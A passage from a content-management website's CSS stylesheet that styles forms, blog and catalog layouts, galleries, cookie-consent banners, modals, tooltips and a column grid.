}
/* form - below layout */
.form-vertical .form-item {
	margin-bottom: 0.3em;
}
.form-vertical .form-item .form-item-label,
.form-vertical .form-item .form-item-field {
	margin: 0.3em 0;
}
.form-vertical .form-item .form-item-field > * {
	width: 100%;
	max-width: 100%;
	padding: 0.2em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.form-vertical .form-item .form-item-field > input[type="submit"], .form-vertical .form-item .form-item-field > input[type="button"] {
	padding: 0.3em 1em;
	display: inline-block;
	width: auto;
}
.form-vertical .buttons .form-item-field {
	text-align: center;
}
.form-horizontal .buttons .form-item-field {
	text-align: left;
}
/* form - recaptcha */
.form-horizontal .form-item .g-recaptcha > div,
.form-vertical .form-item .g-recaptcha > div {
	padding-left: 0px;
}
body form .grecaptcha-badge {
	display: none;
}
input[name='antispam'] {
	display: none;
}
.form-item.approval {
	font-weight: bold;
}
.form-item.antispam-disclaimer a {
	font-weight: bold;
}
.form-item.approval label {
	vertical-align: middle;
}
.form-item.approval input {
	margin: 0 0.5em 0 0;
	vertical-align: middle;
}
#ipoleftblock input[name='approval'] {
	float: left;
}
/*** div.paragraph ************************************************************/
div.paragraph:after {
	display: block;
	content: ' ';
	height: 0;
	visibility: hidden;
	font-size: 0;
	clear: both;
}
/*** tags *********************************************************************/
.tags {
	margin: 0.5em 0;
}
.tags form > span {
	display: inline-block;
	margin: .5em 1em 0 .5em;
}
.tags form > span input {
	margin: 0 .25em 0 0;
	vertical-align: middle;
}
.tags form > span label {
	vertical-align: middle;
}
.tags > a {
	font-weight: bold;
	float: left;
}
.tags ul {
	display: inline-block;
	padding: 0;
	margin: 0 0 0 .5em;
}
.tags li {
	display: inline;
	list-style: none;
	margin-right: .5em;
}
.tags .filtered {
	font-weight: bold;
	font-size: larger;
}
.tags-selection {
	margin: 10px 0;
}
.tags-selection label {
	font-weight: bold;
	font-size: larger;
}
.tags-selection select {
	min-width: 150px;
	min-height: 25px;
	padding: 0.2em;
	margin: 0.4em;
	box-sizing: border-box;
}
.tags input[type='submit'] {
	display: none;
}
/*** Subscribe toolbar ********************************************************/
.subscribe-toolbar .fa {
	float: right;
	margin-left: 0.5em;
}
.subscribe-toolbar {
	float: right;
}
.with-subscribe > h1 {
	float: left;
}
.ipopagetext .subscribe-toolbar .action-button {
	margin-right: 0.5em;
	margin-top: 1em;
	padding: 0.3em 0.6em;
	float: right;
}
.subscribe-toolbar .action-button:first-child {
	margin-right: 0;
}
/*** Assessment ***************************************************************/
.ratings {
	float: left;
	text-decoration: none;
	min-height: 16px;
	text-align: right;
	cursor: default;
	margin-right: 2em;
}
.ratings .ratings-item {
	display: inline-block;
}
.ratings .ratings-item + .ratings-item {
	margin-left: 2em;
}
.ratings a {
	color: #555;
}
.ratings a:hover {
	color: #000
}
.ratings .inactive {
	cursor: not-allowed;
	color: #d4d4d4;
}
.ratings .fa {
	font-size: 1.25em;
}
/*** Discussion component *****************************************************/
.comment-footer .reply {
	font-size: 1.1em;
}
.comment-name .comment-name-moderator {
	font-style: oblique;
	font-weight: bold;
}
.discussion-add-comment-link {
	float: right;
}
.censored {
	font-style: italic;
}
.comments {
	padding: 0;
}
.comments .comment {
	position: relative;
	list-style: none;
	margin: 0.2em;
	margin-left: 0;
	padding: 0.2em 0.5em 0.2em 1.5em;
}
.comment > .created {
	position: absolute;
	right: 0.2em;
	top: 0.2em;
}
.comments .comment.level-1 {
	margin-left: 2em;
}
.comments .comment.level-2 {
	margin-left: 4em;
}
.comments .comment.level-3 {
	margin-left: 6em;
}
.comments .comment.level-4 {
	margin-left: 8em;
}
.comments .comment.level-5 {
	margin-left: 10em;
}

/*** Gallery layouts **********************************************************/
/*** default list ***/
.albums#listPreview {
	padding: 0;
	margin: 0;
}
.albums#listPreview > li {
	list-style-type: none;
	margin-bottom: 2em;
}
.albums#listPreview h2 a {
	display: block;
	margin-bottom: 0.25em;
}
.albums#listPreview img.intro {
	float: left;
	margin-right: 1.5em;
}
.albums#listPreview div > p:first-child {
	margin-top: 0;
}
.albums#listPreview div p {
	text-align: justify;
}
.article .image-thumbnail img,
.gallery .image-thumbnail img {
	max-width: none;
}
/*** list with all images ***/
.albums#listImages div.clearfix p {
	text-align: justify;
}
/*** Gallery matrix list ***/
.gallery .matrix .title {
	min-height: 3.5em;
}
/*** Gallery/Catalog matrix list **********************************************/
.matrix {
	padding: 0;
}
.matrix a {
	display: block;
	width: 100%;
}
.matrix div > a {
	margin: -2000px;
	padding: 2000px;
}
.matrix .title {
	margin: 0;
}
.matrix .title a {
	padding: 0.2em 0 0.8em;
}
.matrix li {
	list-style-type: none;
	float: left;
	width: 33%;
	margin: 0 0 0.2em;
	text-align: left;
	overflow: hidden;
}
.matrix li.column-1 {
	margin-left: 0.5%;
	margin-right: 0.5%;
}
.matrix li > div {
	display: block;
	background: #eee;
	min-height: 373px;
	text-align: center;
	vertical-align: top;
	padding: 0.2em 5px;
}
/*** Gallery/Catalog images component *****************************************/
.images {
	margin: 1em 0;
}
.image-wrapper {
	float: left;
	height: auto;
	box-shadow: 1px 1px 16px -4px #888888;
	position: relative;
	behavior: url(js/PIE.htc);
	background-color: transparent;
}
.image-wrapper .image-inner-wrapper {
	position: relative;
}
.image-wrapper .image-inner-wrapper.with-description {
	padding-bottom: 2em;
}
.image-wrapper .image-inner-wrapper .image-thumbnail {
	background-color: #0c0e1c;
	margin: 0 auto;
	position: relative;
	width: 100%;
}
.image-wrapper .image-inner-wrapper a.image-detail {
	display: inline-block;
	height: 100%;
	text-align: center;
	margin: 0 auto;
	overflow: hidden;
	vertical-align: middle;
	width: 100%;
}
.image-wrapper .image-inner-wrapper .image-description {
	padding: 0.5em 0 0 0;
	z-index: 3;
	position: absolute;
	bottom: 0;
	left: 0;
	min-height: 2em;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
/*** Blog *********************************************************************/
.articles {
	padding: 0;
}
.article.article--sticky {
	background: #f3f3f3;
	padding: 1em 2em;
	border: 1px solid #aaa;
	border-left: 3px solid #aaa;
	margin-bottom: 1em;
}
.blog .articles > li h2 {
	color: #0c0e1c;
}
.blog .articles > li > a p {
	margin-bottom: 0.2em;
}
.blog .articles > li > hr {
	margin: 0.15em 0em;
}
.article-footer, .comment-footer {
	text-align: right;
}
.blog.view-detail .article-footer {
	display: inline-block;
	width: 100%;
}
.blog.view-detail .article-footer > div {
	margin: 0.5em 0;
	display: inline-block;
	float: left;
	text-align: left;
}
#discussion {
	margin-top: 2em;
}
.blog.view-detail .article-footer .published, .blog.view-detail .article-footer .author {
	float: right;
}
.article-footer .published span, .article-footer .author-label {
	font-weight: bold;
}
.blog.view-detail .article-footer .author {
	width: 100%;
}
form.article table {
	width: 100%;
}
.dates > span {
	font-weight: bold;
}
.dates > div, .article-footer .author > div {
	display: inline-block;
}
.blog #frm-subscriptionConfirmation-form ul li,
.blog #frm-editSubscription-form ul li {
	list-style-type: none;
}
.blog #frm-subscriptionConfirmation-form .form-item > ul,
.blog #frm-editSubscription-form .form-item > ul {
	padding-left: 0;
}
/*** BLOG - listLayouts, styles for all templates *****************************/
.articles .comments-number {
	display: inline-block;
	margin-top: 1em;
	font-size: 0.8em;
}
/*** BLOG - blogSimple ********************************************************/
.simple .articles .dueDate {
	display: inline-block;
	padding-bottom: 0.5em;
}
/*** BLOG - twoColumnsLayout **************************************************/
.two_columns .articles {
	position: relative;
}
.two_columns .article:after {
	display: block;
	visibility: hidden;
	font-size: 0;
	content: " ";
	height: 0;
	clear: both;
}
.two_columns ul.tags {
	margin-bottom: 2em;
}
.two_columns h2 {
	margin-bottom: 0.2em;
}
.two_columns .article .intro-content {
	margin-left: 10em;
	text-align: justify;
}
.two_columns .article .author,
.two_columns .article .published,
.two_columns .article .dueDate {
	display: block;
	font-size: 0.9em;
}
.two_columns .morelink {
	float: right;
}
.two_columns .article .additional-info {
	float: left;
	width: 10em;
}
.calendarDate {
	display: block;
	width: 3em;
	border-radius: 6px;
	font-style: normal;
	font-weight: bold;
	text-align: center;
	line-height: 1.6;
	background-color: lightgrey;
	background-image: -webkit-gradient(linear, left top, left bottom, from(white), to(lightgrey));
	background: -o-linear-gradient(top, white 0%, lightgrey 100%);
	background: linear-gradient(top, white 0%, lightgrey 100%);
	box-shadow: 2px 2px 4px -1px gray;
	font-size: 1.5em;
	margin-bottom: 0.8em;
}
.calendarDate span {
	display: block;
	border-radius: 6px 6px 2px 2px;
	font-size: 0.8em;
	padding: 0.1em;
	line-height: 1.2;
	box-shadow: 0px 3px 2px -2px gray;
	background-color: darkred;
	background-image: -webkit-gradient(linear, left top, left bottom, from(red), to(darkred));
	background: -o-linear-gradient(top, red 0%, darkred 100%);
	background: linear-gradient(top, red 0%, darkred 100%);
	color: white;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.7);
}
.blog-news .calendarDate {
	font-size: 1em;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0;
	color: black;
}
.blog-news .calendarDate span {
	font-weight: normal;
}
/*** BLOG - Divided Background Layout *****************************************/
.divided_bg .article {
	position: relative;
	border-radius: 6px;
	margin-bottom: 2em;
	padding: 0.5em 1em 2em;
	background-color: #ffffff;
	box-shadow: 1px 1px 12px -5px;
	behavior: url(js/PIE.htc);
}
.divided_bg h2 {
	margin-bottom: 0.25em;
}
.divided_bg h2 a {
	text-decoration: none;
}
.divided_bg h2 a:hover {
	opacity: 0.5;
}
.view-default.divided_bg .articles .article .articleText img {
	max-width: 100%;
	height: auto;
}
.divided_bg .article .dueDate {
	display: inline-block;
	padding-bottom: 0.5em;
}
.divided_bg .article .leftFooter {
	float: left;
	width: 50%;
}
.divided_bg .article .rightFooter {
	float: right;
	width: 50%;
	text-align: right;
}
.divided_bg .article .rightFooter,
.divided_bg .article .leftFooter span {
	display: block;
	font-size: 0.9em;
}
.divided_bg .article .rightFooter .addComment {
	display: inline;
}
.divided_bg .article .cleaner {
	margin-bottom: 1em;
}
/************** Blog - column box *********************************************/
.blog-news ul li {
	list-style: none;
}
.blog-news ul.list, .blog-news ul.calendar {
	margin: 0;
	padding: 0;
}
.blog-news ul.list li, .blog-news ul.calendar li {
	margin: 0.5em 0;
}
.blog-news ul.list li a {
	color: #0c0e1c;
}
.blog-news ul.list li a:hover, .blog-news ul.calendar li a:hover {
	text-decoration: none;
}
.blog-news ul li .due {
	font-weight: bold;
	margin-right: 0.2em;
}
.blog-news ul.list li .title {
	font-size: 1em;
	font-weight: normal;
}
.blog-news ul.calendar li {
	padding: 0.3em 0;
}
.blog-news ul.thumbnail {
	padding: 0;
}
.blog-news ul.thumbnail li {
	margin-bottom: 0.2em;
}
.blog-news ul.thumbnail li > a {
	display: block;
	padding: .4em;
	color: #0f498f;
	background-color: transparent; background-image: none;
	font-weight: bold;
}
/*** Contact form *************************************************************/
.contactForm label {
	display: block;
	margin-top: 0.5em;
	margin-bottom: 0.2em;
}
.contactForm label:first-child {
	margin-top: 0;
}
.contactForm input[type=text], .contactForm textarea {
	width: 100%;
	padding: 0.2em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.contactForm textarea {
	max-width: 100%;
}
.contactForm input[type=submit] {
	display: block;
	margin: 0.5em auto;
}
/*** elastic fulltext *********************************************************/
#ipoheader .elasticSearchForm .newsheader {
	display: none;
}
.elasticSearchForm .newsbody {
	overflow: visible;
}
.elasticSearchForm input[type=text] {
	display: block;
	padding: 2px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.elasticSearchForm input[type=submit] {
    display: block;
    margin: 0.2em 0 0.2em auto;
}
/*** TuristikaCZ, Catalog, ... ************************************************/
.order-tabs {
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	top: 1px;
}
.order-tabs li {
	display: inline-block;
	margin-right: 4px;
}
.order-tabs a {
	position: relative;
	padding: 8px 10px;
	display: inline-block;
	text-decoration: none;
	border-radius: 3px;
}
.order-tabs a:before {
	display: inline-block;
	margin-right: 0.5em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.order-tabs .tab-price-high-to-low a:before {
	content: "\f107";
}
.order-tabs .tab-price-low-to-high a:before {
	content: "\f106";
}
.order-tabs .tab-alphabetically a:before {
	content: "\f15d";
}
.order-tabs .tab-newest a:before {
	content: "\f017";
}
.order-tabs .tab-rating a:before {
	content: "\f005";
}
.order-tabs .current a {
	font-weight: bold;
	pointer-events: none;
}
/*** Catalog ******************************************************************/
.catalog .categories {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.catalog .categories .category-image {
	width: 25%;
	margin-left: 3%;
	float: right;
}
.catalog .categories .category-image img {
	display: block;
	margin: 0 auto;
}
.catalog .categories > li {
	margin-bottom: 1em;
	padding: 1.8em 1em;
	border-bottom: 1px solid #ccc;
}
.catalog .categories .category {
	width: 72%;
	float: left;
}
.catalog .categories .category h2 {
	margin: 0;
}
.catalog .categories .category .subcategory {
	padding: 1em 0 0 2em;
}
.catalog .subcategory-image {
	display: block;
}
.catalog .categories .category .subcategory li {
	width: 42%;
	padding-right: 7%;
	float: left;
}
.catalog .matrix li > div,
.catalogNewsletters .matrix li > div {
	padding: 0.8em;
}
.catalog .matrix li div > a img,
.catalogNewsletters .matrix li div > a img {
	margin-top: 10px;
}
.catalog .matrix li .description,
.catalogNewsletters, .matrix li .description {
	text-align: justify;
	margin: 0.8em 0;
}
.catalog .matrix .attributes,
.catalogNewsletters .matrix .attributes {
	display: table;
	width: 100%;
	margin: 0.8em 0;
}
.catalog .matrix .attributes .attributes-row,
.catalogNewsletters .matrix .attributes .attributes-row {
	display: table-row;
}
.catalog .matrix .attributes .attributes-cell,
.catalogNewsletters .matrix .attributes .attributes-cell {
	display: table-cell;
	text-align: left;
	width: 50%;
}
.catalog .matrix .title,
.catalogNewsletters .matrix .title {
	height: 100%;
}
.catalog .matrix .title .fa-eye-slash {
	margin-right: 10px;
}
.catalog .matrix .title a,
.catalogNewsletters .matrix .title a {
	padding: 0;
}
.catalogNewsletter-addOrRemove a.action-button {
	margin-bottom: 10px;
	display: block;
}
.items.matrix > li:first-child + li,
.items.matrix .cleaner + li + li {
	margin-left: 0.5%;
	margin-right: 0.5%;
}
.catalog .items .catalog-item .thumbnail {
	float: right;
	margin-left: 3%;
}
.catalog .items.list a.noimage {
	width: 120px;
	height: 90px;
	overflow: hidden;
	display: block;
}
.catalog .items.list img.noimage {
	margin-top: -15px;
}
.catalog .items .catalog-item .description {
	width: 72%;
	float: left;
}
.catalog .items .item-wrapper {
	padding-bottom: 1em;
	border-top: 1px solid #ccc;
}
.catalog .items .item-wrapper:first-child {
	border: none;
}
.catalog .catalog-item .image .thumbnail {
	display: block;
	background-color: transparent;
}
.catalog .catalog-item .description {
	width: 100%;
}
.catalog .catalog-item .attributes {
	display: table;
	float: right;
	padding: 2%;
	width: 57%;
	border: 1px solid #ccc;
}
.catalog .catalog-item .attributes .attributes-row {
	width: 100%;
	display: table-row;
}
.catalog .catalog-item .attributes .attributes-row:nth-child(odd) {
	background-color: #ccc;
}
.catalog .catalog-item .attributes .attributes-cell {
	width: 48%;
	float: left;
	padding: 1%;
	display: table-cell;
}
.catalog .default-image {
	width: 35%;
	display: block;
	float: left;
	margin: 0 3% 0 0;
}
.catalog .default-image a.detail {
	display: block;
	height: auto;
}
.catalog.view-itemDetail fieldset {
	padding: 10px 15px;
	margin: 15px 0;
	border: 1px solid #ccc;
	border-radius: 4px;
}
.catalog.view-itemDetail .modal-box {
	text-align: left;
}
.catalog .catalog-item form .attr-switch-submit {
	display: none;
}
.catalog-item select.attr-switch-select {
	width: 100%;
}
.matrix a.action-button,
.list a.action-button {
	display: inline-block;
	width: auto;
	margin: 15px 0 0;
	padding: 0.3em 1em;
}
.catalog #frm-itemToVirtualCategory-toVirtualCategoryForm .system-form-item:nth-child(even) {
	margin-left: 1em;
}
.catalog .category-layout-switcher {
	margin: 0 0 2em;
}
.catalog .category-layout-option {
	margin: 0 0.2em 0 0;
	display: inline-block;
	padding: 0.2em 0.2em 0 0.2em;
}
.catalog .category-layout-option:hover {
	box-shadow: 0 4px 5px 0 rgba(0,0,0,0.30);
}
.catalog .category-layout-option.selected {
	box-shadow: 0 4px 5px 0 rgba(0,0,0,0.30);
}
.catalog .category-layout-option .layout-thumbnail {
	background: url('/img/catalog_item_layout.png') no-repeat top left;
	width: 31px;
	height: 31px;
	display: inline-block;
	background-size: 167px;
}
.catalog .category-layout-option .layout-thumbnail.matrix {
	 background-position: -7px -3px;
}

.catalog .category-layout-option .layout-thumbnail.list {
	 background-position: -47px -3px;
}

.catalog .category-layout-option .layout-thumbnail.map {
	 background-position: -86px -3px;
}

.catalog .category-layout-option .layout-thumbnail.attributes {
	 background-position: -128px -3px;
}
/*** Catalog global parametr search ********************************************/
.catalog-parameterFilter .dropdown .form-item-field {
	display: none;
}
/*** Catalog component search *************************************************/
.catalogFulltextSearch input[type=text] {
	display: block;
	padding: 2px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.catalogFulltextSearch input[type=submit] {
	display: block;
	margin: 0.2em 0 0.2em auto;
}
/*** Eshop customer section *********************************************/

/*** Popup window **********************************************************/

.modal-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	font-size: 18px;
	z-index: 150;
	background-color: rgba(0,0,0,0.2);
}

.modal-wrapper .modal-close {
	float: right;
	margin-left: 1em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
	color: #333;
	text-decoration: none;
}

.modal-wrapper .modal-close:hover {
	color: #000;
}

.modal-wrapper .modal-close:before {
	content: "\f00d";
}

.modal-wrapper .modal-close span {
	display: none;
}

.modal-wrapper .modal-dialog {
	padding: 18px;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	left: 50%;
	top: 100px;
	transform: translateX(-50%);
}

.modal-wrapper .modal-dialog .modal-body {
	padding-top: 27px;
}

@media only screen and (max-width: 1024px) {
	.modal-wrapper .modal-dialog {
		top: 50px;
	}
}

/*** Cookie confirmation ***************************************************/

.cookie-choices-info {
	font-size: 14px;
	padding: 10px;
	background-color: #fff;
	color: #333;
	text-align: center;
	border-top: 1px solid #ccc;
	position: fixed;
	left: 0;
	top: auto;
	bottom: 0;
	width: 100%;
	z-index: 150;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	box-sizing: border-box;
}
.cookie-choices-info p {
	margin: 10px 0;
	text-align: center;
}
.cookie-buttons a {
	display: inline-block;
	margin: 2px;
}
.cookie-button.more {
	color: #333;
}
.cookie-button.more:hover {
	text-decoration: none;
	color: #000;
}
.cookie-button.cookie-button--settings.action-button {
	color: #fff;
	background: #666;
	border-color: #666;
}
.cookie-button.cookie-button--settings.action-button:hover {
	color: #fff;
	background: #444;
	border-color: #444;
}
.cookie-choices-info.template_2 {
	position: absolute;
	left: 50%;
	top: 50%;
	bottom: auto;
	transform: translate(-50%, -50%);
	max-width: 690px;
	width: 100%;
	max-height: none;
	height: auto;
	padding: 1em;
	border-radius: 0;
}
.cookie-choices-bg {
	display: block;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 102;
	overflow: hidden;
}
@media only screen and (max-width: 768px) {
	.cookie-choices-info.template_2 {
		position: fixed;
		left: 0;
		top: auto;
		bottom: 0;
		transform: none;
		max-width: 100%;
		width: 100%;
	}
}

.cookie-choice-settings {
	font-size: 14px;
	position: fixed;
	margin: 0 auto;
	width: 100%;
	background: #fff;
	z-index: 151;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	left: 0;
	bottom: -1px;
	right: 0;
	border: 1px solid #ccc;
	padding: 2em;
	max-width: 1024px;
	text-align: left;
	box-sizing: border-box;
	max-height: 80vh;
	overflow-y: auto;
	color: #333;
}

.cookie-choice-settings .cookie-choice-settings--close {
	float: right;
	margin-left: 1em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
	color: #333;
	text-decoration: none;
}

.cookie-choice-settings .cookie-choice-settings--close:hover {
	color: #000;
}

.cookie-choice-settings .cookie-choice-settings--close:before {
	content: "\f00d";
}

.cookie-choice-settings .cookie-choice-settings--close span {
	display: none;
}

.cookie-settings-choice {
	font-weight: bold;
	font-size: 1.15em;
	padding-bottom: .5em;
}

.cookie-settings-choice + div {
	color: #333;
}

.cookie-choice-settings form > div:not(.cookie-buttons) {
	padding-top: 1em;
	border-top: 1px solid #ccc;
	margin-top: 1em;
}

.cookie-choice-settings .cookie-buttons {
	text-align: center;
	margin-top: 2em;
}

.cookie-choice-settings .cookie-buttons input {
	margin: 2px;
}

.cookie-choice-settings .cookie-buttons input[name="necessaryCookies"],
.cookie-choice-settings .cookie-buttons input[name="selectedCookies"] {
	color: #fff;
	background: #666;
	border-color: #666;
}
.cookie-choice-settings .cookie-buttons input[name="necessaryCookies"]:hover,
.cookie-choice-settings .cookie-buttons input[name="selectedCookies"]:hover {
	color: #fff;
	background: #444;
	border-color: #444;
}

.cookie-settings-choice input {
	float: right;
	width: 1em;
	height: 1em;
	margin: 0;
}

.cookie-choice-settings .fa.yes {
	color: #27c90d;
}

.cookie-choice-settings .fa.no {
	color: #999999;
}

.cookie-choice-settings--left {
	right: auto;
	bottom: 1em;
	width: auto;
}

.cookie-choices-fixed {
	position: fixed;
	bottom: 1em;
	left: 1em;
	z-index: 151;
}

.cookie-choices-fixed a svg {
	width: 1.5em;
	vertical-align: middle;
}

.cookie-choices-fixed a svg path {
	fill: currentColor;
}

.cookie-choices-fixed .fa {
	font-size: 18px;
}

.cookie-choices-fixed a {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
		color: #ffffff;
			background-color: #d1b165;
		padding: 5px;
	border-radius: 4px;
	display: inline-block;
	line-height: 18px;
	font-size: 18px;
	width: 37px;
	height: 37px;
}

.cookie-choices-fixed a:hover {
		color: #ffffff;
			background-color: #0f498f;
	}

/*** Design Warning  **********************************************************/
.design-warning {
	font-size: 14px;
	font-family: Verdana, sans-serif;
	line-height: 1.5;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	position: fixed;
	bottom: 0;
	right: 0;
	left: 0;
	padding: .75em 1.25em;
	z-index: 150;
	border-top: 1px solid #f1dfa8;
	color: #735703;
	background-color: #fff3cd;
}
.design-warning .fa {
	font-size: 1.5em;
	margin-right: .5em;
}
.design-warning .action-button,
.design-warning .action-button:visited {
	display: inline-block;
	font-size: 1em;
	padding: .25em .75em;
	border: 0;
	background: #735703;
	color: #fff;
}
.design-warning .action-button:hover{
	background: #553c03;
	color: #fff;
}

/*** social media icons *******************************************************/
/*** icons view */
.social-media-buttons {
	min-height: 30px;
}
.gallery.view-detail .social-media-buttons {
	width: 100%;
}
.social-media-buttons > * {
	vertical-align: top;
}
#socialMediaIconsSetupHeader {
	text-align: right;
}
/*** icons setup form */
#socialMediaIconsSetupHeader .socialIconSetupLabel {
	min-width: 100px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
}
#frm-iconsForPages-socialMediaIconsForm .system-form-item-label,
#frm-iconsForPages-socialMediaIconsForm .system-form-item-field span {
	float: left;
}
#frm-iconsForPages-socialMediaIconsForm :not(.buttons) .system-form-item-field {
	float: right;
}
#frm-iconsForPages-socialMediaIconsForm .system-form-item:not(.buttons):nth-child(odd) {
	background-color: #d1b165;
}
#frm-iconsForPages-socialMediaIconsForm .system-form-item-label {
	min-width: 300px;
	padding-left: 0.3em;
}
#frm-iconsForPages-socialMediaIconsForm .system-form-item-field span label {
	display: none;
}
#frm-iconsForPages-socialMediaIconsForm .system-form-item-field span input {
	width: 100px;
}
#frm-iconsForPages-socialMediaIconsForm .system-form-item:not(.buttons) {
	margin: 0;
	line-height: 1.5em;
}

.menu li {
	list-style: none;
}

.menu .menu-item {
	margin-bottom: 1em;
}

.menu .menu-item h3 {
	margin: 0 0 0.5em 0;
}

.menu .menu-item .meal-list {
	display: table;
}

.menu .menu-item .meal-list .meal-item {
	display: table-row;
	margin: 0.5em 0;
}

.menu .menu-item .meal-list .meal-item > div {
	display: table-cell;
}

.menu .menu-item .meal-list .meal-item .meal-item-title {
	width: 50%;
}
.menu .menu-item .meal-list .meal-item .meal-item-description {
	width: 40%;
	text-align: center;
}
.menu .menu-item .meal-list .meal-item .meal-item-cost {
	width: 10%;
	text-align: right;
}

/* tooltipster custom theme */
.tooltip-wrapper {
	display: none
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized .tooltipster-box {
	border: 1px solid #ccc;
	background: #ffffff;
	color: #333;
	margin-right: 1em;
	margin-left: 1em;
	text-align: left;
	-webkit-box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
	box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-base {
	font-size: 13px;
	font-family: Verdana, sans-serif;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized .tooltipster-content h3 {
	margin: 0 0 .5em;
	font-family: Verdana, sans-serif;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized .tooltipster-content {
	padding: 14px 18px;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized .tooltipster-content,
.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized .tooltipster-content a {
	color: #333
}

/* top arrow */
.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-top .tooltipster-arrow-background {
	border-top-color: #fff;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-top .tooltipster-arrow-border {
	border-top-color: #ccc;
}

/* left arrow */
.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-left .tooltipster-arrow-background {
	border-left-color: #fff;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-left .tooltipster-arrow-border {
	border-left-color: #ccc;
}

/* right arrow */
.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-right .tooltipster-arrow-background {
	border-right-color: #fff;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-right .tooltipster-arrow-border {
	border-right-color: #ccc;
}

/* bottom arrow */
.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-bottom .tooltipster-arrow-background {
	border-bottom-color: #fff;
}

.tooltipster-sidetip.tooltipster-light.tooltipster-light-customized.tooltipster-bottom .tooltipster-arrow-border {
	border-top-color: #ccc;
}

/*** LazyLoading Error *************************************************/
.error[loading] {
	background-image: url('[data-uri]');
	background-repeat: no-repeat;
	background-position: 50% 50%;
	display: inherit;
}


/*** Statistics ********************************************************/
#ipostatistics {
	height: 0;
}

/*** CSS grid ***************************************************************/

/**
 * Zachovávat stejný obsah jako v app/presentation/Tiny/templates/css.latte
 */

.row:before,
.row:after {
	display: table;
	content: " ";
}
.row:after {
	clear: both;
}
.col-1,
.col-1-1,
.col-1-2,
.col-1-3,
.col-2-3,
.col-1-4,
.col-3-4,
.col-1-6,
.col-5-6,
.col-1-12,
.col-2-12,
.col-3-12,
.col-4-12,
.col-5-12,
.col-6-12,
.col-7-12,
.col-8-12,
.col-9-12,
.col-10-12,
.col-11-12,
.col-12-12 {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.col-1-2,
.col-1-3,
.col-2-3,
.col-1-4,
.col-3-4,
.col-1-6,
.col-5-6,
.col-1-12,
.col-2-12,
.col-3-12,
.col-4-12,
.col-5-12,
.col-6-12,
.col-7-12,
.col-8-12,
.col-9-12,
.col-10-12,
.col-11-12,
.col-12-12 {
	padding: 0 5px;
	float: left;
}
.col-1-12 {
	width: 8.3333%;
	*width: 8.3023%;
}
.col-1-6,
.col-2-12 {
	width: 16.6667%;
	*width: 16.6357%;
}
.col-1-4,
.col-3-12 {
	width: 25%;
	*width: 24.9690%;
}
.col-1-3,
.col-4-12 {
	width: 33.3333%;
	*width: 33.3023%;
}
.col-5-12 {
	width: 41.6667%;
	*width: 41.6357%;
}
.col-1-2,
.col-6-12 {
	width: 50%;
	*width: 49.9690%;
}
.col-7-12 {
	width: 58.3333%;
	*width: 58.3023%;
}
.col-2-3,
.col-8-12 {
	width: 66.6667%;
	*width: 66.6357%;
}
.col-3-4,
.col-9-12 {
	width: 75%;
	*width: 74.9690%;
}
.col-5-6,
.col-10-12 {
	width: 83.3333%;
	*width: 83.3023%;
}
.col-11-12 {
	width: 91.6667%;
	*width: 91.6357%;
}
.row,
.col-1,
.col-1-1,
.col-12-12 {
	width: 100%;
}


/*** responsive ***************************************************************/
@-ms-viewport { width: device-width }

#ipocontainer,
#ipotopmenuwrapper,
#ipomain,
#ipomainframe,
#ipopage,
.ipopagetext {
	width: 100%
}

#ipoheader,
